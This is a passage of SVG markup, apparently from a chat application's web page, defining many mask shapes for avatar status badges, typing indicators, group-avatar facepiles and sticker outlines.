cy="0.85" r="0.175"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.14583333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.675" y="0.575" width="0.35" height="0.45" rx="0.09" ry="0.09"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6458333333333334" y="0.5625" width="0.2916666666666667" height="0.375" rx="0.09" ry="0.09"></rect></mask><mask id="svg-mask-avatar-status-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.525" y="0.675" width="0.65" height="0.35" rx="0.175" ry="0.175"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5208333333333334" y="0.6458333333333334" width="0.5416666666666667" height="0.2916666666666667" rx="0.08485243055555552" ry="0.08485243055555552"></rect></mask><mask id="svg-mask-avatar-status-round-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.1875"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.15625"></circle></mask><mask id="svg-mask-avatar-status-mobile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6458333333333334" y="0.5416666666666666" width="0.375" height="0.4791666666666667" rx="0.09583333333333334" ry="0.09583333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6215277777777778" y="0.5347222222222222" width="0.3125" height="0.3993055555555556" rx="0.09583333333333334" ry="0.09583333333333334"></rect></mask><mask id="svg-mask-avatar-status-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4895833333333333" y="0.6458333333333334" width="0.6875" height="0.375" rx="0.1875" ry="0.1875"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4913194444444444" y="0.6215277777777778" width="0.5729166666666667" height="0.3125" rx="0.0846896701388889" ry="0.0846896701388889"></rect></mask><mask id="svg-mask-avatar-status-round-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.16666666666666666"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.1388888888888889"></circle></mask><mask id="svg-mask-avatar-status-mobile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6666666666666666" y="0.5666666666666667" width="0.3333333333333333" height="0.43333333333333335" rx="0.08666666666666667" ry="0.08666666666666667"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6388888888888888" y="0.5555555555555556" width="0.2777777777777778" height="0.36111111111111116" rx="0.08666666666666667" ry="0.08666666666666667"></rect></mask><mask id="svg-mask-avatar-status-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5166666666666667" y="0.6666666666666666" width="0.6333333333333333" height="0.3333333333333333" rx="0.16666666666666666" ry="0.16666666666666666"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.513888888888889" y="0.6388888888888888" width="0.5277777777777778" height="0.2777777777777778" rx="0.08429783950617281" ry="0.08429783950617281"></rect></mask><mask id="svg-mask-diagonal-facepile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8125" cy="0.8125" r="0.3125"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.21875" y="0.5" width="1.1875" height="0.625" rx="0.3125" ry="0.3125"></rect></mask><mask id="svg-mask-diagonal-facepile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2916666666666667"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.2916666666666667" y="0.5416666666666666" width="1.0833333333333333" height="0.5833333333333334" rx="0.2916666666666667" ry="0.2916666666666667"></rect></mask><mask id="svg-mask-diagonal-facepile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.84375" cy="0.84375" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.359375" y="0.59375" width="0.96875" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.875" cy="0.875" r="0.20833333333333334"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4791666666666667" y="0.6666666666666666" width="0.7916666666666666" height="0.4166666666666667" rx="0.20833333333333334" ry="0.20833333333333334"></rect></mask><mask id="svg-mask-diagonal-facepile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.8392857142857143" cy="0.8392857142857143" r="0.19642857142857142"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.45535714285714285" y="0.6428571428571429" width="0.7678571428571429" height="0.39285714285714285" rx="0.19642857142857142" ry="0.19642857142857142"></rect></mask><mask id="svg-mask-diagonal-facepile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.19444444444444445"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4722222222222222" y="0.6388888888888888" width="0.7222222222222222" height="0.3888888888888889" rx="0.19444444444444445" ry="0.19444444444444445"></rect></mask><mask id="svg-mask-diagonal-facepile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.175"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.525" y="0.675" width="0.65" height="0.35" rx="0.175" ry="0.175"></rect></mask><mask id="svg-mask-diagonal-facepile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.1875"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4895833333333333" y="0.6458333333333334" width="0.6875" height="0.375" rx="0.1875" ry="0.1875"></rect></mask><mask id="svg-mask-diagonal-facepile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.16666666666666666"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.5166666666666667" y="0.6666666666666666" width="0.6333333333333333" height="0.3333333333333333" rx="0.16666666666666666" ry="0.16666666666666666"></rect></mask><mask id="svg-mask-status-online-mobile" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1" rx="0.1875" ry="0.125"></rect><rect fill="black" x="0.125" y="0.16666666666666666" width="0.75" height="0.5"></rect><ellipse fill="black" cx="0.5" cy="0.8333333333333334" rx="0.125" ry="0.08333333333333333"></ellipse></mask><mask id="svg-mask-status-online-vr" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><svg viewBox="0 4 24 16" width="1" height="1"><path fill="white" d="M8.46 8.64a1 1 0 0 1 1 1c0 .44-.3.8-.72.92l-.11.07c-.08.06-.2.19-.2.41a.99.99 0 0 1-.98.86h-.06a1 1 0 0 1-.94-1.05l.02-.32c.05-1.06.92-1.9 1.99-1.9Z"></path><path fill="white" fill-rule="evenodd" clip-rule="evenodd" d="M15.55 5a5.5 5.5 0 0 1 5.15 3.67h.3a2 2 0 0 1 2 2v3.18a2 2 0 0 1-2 1.99h-.2A4.54 4.54 0 0 1 16.55 19a4.45 4.45 0 0 1-3.6-1.83 1.2 1.2 0 0 0-1.9 0 4.44 4.44 0 0 1-3.9 1.82 4.54 4.54 0 0 1-3.94-3.15H3a2 2 0 0 1-2-2v-3.18c0-1.1.9-1.99 2-1.99h.3A5.5 5.5 0 0 1 8.46 5h7.09Zm-7.1 2C6.6 7 5.06 8.5 4.97 10.41l-.02.66v3.18c0 1.43 1.05 2.66 2.34 2.74.85.06 1.63-.32 2.14-1.01a3.2 3.2 0 0 1 2.57-1.3c1 0 1.97.48 2.57 1.3.5.69 1.3 1.08 2.14 1.01 1.3-.08 2.34-1.31 2.34-2.74l-.02-3.84a3.54 3.54 0 0 0-3.49-3.43H8.45Z"></path></svg></mask><mask id="svg-mask-status-online" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle></mask><mask id="svg-mask-status-idle" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.25" cy="0.25" r="0.375"></circle></mask><mask id="svg-mask-status-dnd" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.125" y="0.375" width="0.75" height="0.25" rx="0.125" ry="0.125"></rect></mask><mask id="svg-mask-status-offline" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.5" cy="0.5" r="0.25"></circle></mask><mask id="svg-mask-status-streaming" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><polygon fill="black" points="0.35,0.25 0.78301275,0.5 0.35,0.75"></polygon></mask><mask id="svg-mask-status-typing" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" cx="0" cy="0" width="1" height="1" ry="0.5" rx="0.2"></rect></mask><mask id="svg-mask-status-screenshare" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" fill="white"></rect><path d="M0.5 0.71875C0.5 0.649716 0.555966 0.59375 0.625 0.59375H1.0V1.0H0.5V0.71875Z" fill="black"></path></mask><mask id="svg-mask-avatar-voice-call-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.2"></circle></mask><mask id="svg-mask-avatar-call-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5" opacity="1"></circle><circle fill="black" cx="0.85" cy="0.15" r="0.2"></circle></mask><mask id="svg-mask-avatar-call-icon-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5" opacity="0.5"></circle><circle fill="black" cx="0.8" cy="0.25" r="0.325"></circle></mask><mask id="svg-mask-sticker-rounded-rect" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0 0.26087C0 0.137894 0 0.0764069 0.0382035 0.0382035C0.0764069 0 0.137894 0 0.26087 0H0.73913C0.862106 0 0.923593 0 0.961797 0.0382035C1 0.0764069 1 0.137894 1 0.26087V0.73913C1 0.862106 1 0.923593 0.961797 0.961797C0.923593 1 0.862106 1 0.73913 1H0.26087C0.137894 1 0.0764069 1 0.0382035 0.961797C0 0.923593 0 0.862106 0 0.73913V0.26087Z" fill="white"></path></mask><mask id="svg-mask-chat-input-button-notification" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" fill="white"></rect><circle cx="0.85" cy="0.85" r="0.25" fill="black"></circle></mask><mask id="svg-mask-sticker-shop-notification" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" fill="white"></rect><circle cx="0.9" cy="0.9" r="0.5" fill="black"></circle></mask><mask id="svg-mask-autocomplete-emoji-upsell-emoji" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.33" cy="0.5" r="0.5833333333333334"></circle></mask><mask id="svg-mask-event-ticket" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0 0.12C0 0.0779961 0 0.0569941 0.00408726 0.0409507C0.00768251 0.0268386 0.0134193 0.015365 0.0204754 0.00817451C0.028497 